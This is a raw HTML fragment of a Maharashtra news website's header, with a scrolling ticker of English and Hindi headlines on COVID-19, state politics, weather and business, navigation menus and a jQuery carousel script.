जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%80/">अच्छाई और बुराई की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%bf%e0%a4%a4-%e0%a4%b9%e0%a5%88%e0%a4%82/">उत्पादित हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ad%e0%a5%80/">इंटरनेट पर सभी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/sports/" title="View all posts in sports">sports</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a8%e0%a4%ae%e0%a5%82%e0%a4%a8%e0%a4%be-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0/">नमूना लेकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/ping-pong/" title="View all posts in ping pong">ping pong</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa/">अंश कई रूप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%8f%e0%a4%95-%e0%a4%b2%e0%a5%88%e0%a4%9f%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%ab%e0%a5%87%e0%a4%b8%e0%a4%b0/">एक लैटिन प्रोफेसर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%a8-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%ae%e0%a4%a4/">लेकिन बहुमत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%8b-%e0%a4%af%e0%a4%95%e0%a5%80%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a4%be/">को यकीन दिला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a8%e0%a4%95-%e0%a4%b9%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%b8%e0%a4%be/">का मानक हिस्सा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a4%97-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%8b/">लग रहे हो</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%8f%e0%a4%95-%e0%a4%aa%e0%a4%82%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88/">खंड में एक पंक्ति से आती है</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a5%80-%e0%a4%85%e0%a4%a7%e0%a4%bf%e0%a4%95/">से भी अधिक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87/">आम धारणा के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af-%e0%a4%aa%e0%a4%b0-%e0%a4%a8%e0%a4%bf%e0%a4%ac%e0%a4%82%e0%a4%a7/">विषय पर निबंध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4-2/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c%e0%a4%b9-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f/">दोहराने कि वजह से इंटरनेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%9c%e0%a4%be-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%a4%e0%a5%8b-%e0%a4%86%e0%a4%aa-%e0%a4%95%e0%a5%8b/">करने जा रहे हैं, तो आप को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%87%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c/">अनुच्छेद को दोहराने कि वजह से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%89%e0%a4%aa%e0%a4%b2%e0%a4%ac%e0%a5%8d%e0%a4%a7-%e0%a4%b9%e0%a5%88/">के अंश कई रूप में उपलब्ध हैं, लेकिन बहुमत को किसी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%9b%e0%a4%aa%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%85%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8-%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a5%8b/">छपाई और अक्षर योजन उद्योग का एक</a></div></div></div></div><div class="flownews-clear"></div>
			</div>						
		</div>					
					 
				
								
					<div class="flownews-header-middle element-no-padding"> 

											
							<div class="flownews-wrap-container">
							
								<div class="flownews-logo flownews-logo-left col-sm-3">
									<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>								</div>
								
																
								<div class="flownews-clear"></div>
							</div>
							
													
					</div> 

								
					<div class="flownews-header-bottom">   
						<div class="flownews-header-bottom flownews-wrap-container">
							
															
																
									<div class="flownews-menu col-sm-11">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-317"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-3"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-60"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-19"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-1100"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-54"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
																			<div class="flownews-search-container col-sm-1">						
											<div class="flownews-search-menu-button">
						<i class="flownewsicon fa-search search-open-form"></i>
						<i class="flownewsicon fa-close search-close-form"></i>
				</div>
				<div class="flownews-search">
					<form action="https://maharashtra-ind.in/" method="get">
						<div class="form-group-search">
							<input type="search" class="search-field" name="s" placeholder="Search...">
							<button type="submit" class="search-btn"><i class="flownewsicon fa-search"></i></button>
						</div>
					</form>
				</div>						
										</div>
																	
																						
																
							
							<div class="flownews-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
			<div class="flownews-header-sticky">
				<div class="flownews-header-bottom flownews-wrap-container">
										
									<div class="flownews-logo flownews-logo-right col-sm-2">
											<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>									</div>			
									<div class="flownews-menu col-sm-10">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-317"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-3"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-60"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-19"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-1100"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-54"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
		
										<div class="flownews-clear"></div>
				</div>				
			</div>
		
				
			<div class="flownews-header-wrap-container header-mobile">
				<div class="flownews-logo col-sm-10">
					<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>				</div>			
				<div class="flonews-menu-mobile col-sm-2">
					 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="flownewsicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="flownewsicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 				</div>
				<div class="flownews-clear"></div>
				<div class="flownews-ticker">
                    <script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sunetra-pawar-appointed-as-maharashtra-deputy-chief-minister/">Sunetra Pawar Appointed as Maharashtra Deputy Chief Minister</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weather-alert-for-january-26-wind-pattern-shift-triggers-rain-warning-in-maharashtra/">Weather Alert for January 26: Wind Pattern Shift Triggers Rain Warning in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-to-withdraw-diplomats-families-from-bangladesh-amid-rising-security-concerns/">India to Withdraw Diplomats’ Families from Bangladesh Amid Rising Security Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-indian-entrepreneur-global-business-visionary/">Royal Saini: Indian Entrepreneur &#038; Global Business Visionary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-arab-modernism-exhibition-opens-in-mumbai-with-rare-historic-works/">India–Arab Modernism Exhibition Opens in Mumbai With Rare Historic Works</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iie-qualification-official-recognition-and-professional-credibility-in-india/">IIE Qualification: Official Recognition and Professional Credibility in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farm-exports-soar-india-outperforms-global-market-despite-us-tariffs/">Farm Exports Soar: India Outperforms Global Market Despite US Tariffs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-records-seasons-lowest-temperature-at-13-2c-as-winter-grips-maharashtra/">“Pune Records Season’s Lowest Temperature at 13.2°C as Winter Grips Maharashtra”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/elon-musks-starlink-to-launch-high-speed-satellite-internet-in-maharashtra-india/">Elon Musk’s Starlink to Launch High-Speed Satellite Internet in Maharashtra, India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-redefining-business-education-and-real-estate-leadership-in-india/">Royal Saini – Redefining Business, Education, and Real Estate Leadership in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/yellow-alert-in-maharashtra-imd-warns-of-thunderstorms-rain/">Yellow Alert in Maharashtra: IMD Warns of Thunderstorms &#038; Rain</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indigo-restarts-direct-flights-between-india-and-china-amid-improving-relations/">IndiGo Restarts Direct Flights Between India and China Amid Improving Relations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taliban-denies-pakistans-proxy-war-allegation-calls-accusations-against-india-baseless/">Taliban Denies Pakistan’s ‘Proxy War’ Allegation, Calls Accusations Against India Baseless</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/diwali-2025-date-festival-list-puja-timings-and-significance-of-lights-and-happiness/">Diwali 2025: Date, Festival List, Puja Timings, and Significance of Lights and Happiness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sindhu-ekta-manch-urges-maharashtra-to-stop-forced-conversions/">Sindhu Ekta Manch Urges Maharashtra to Stop 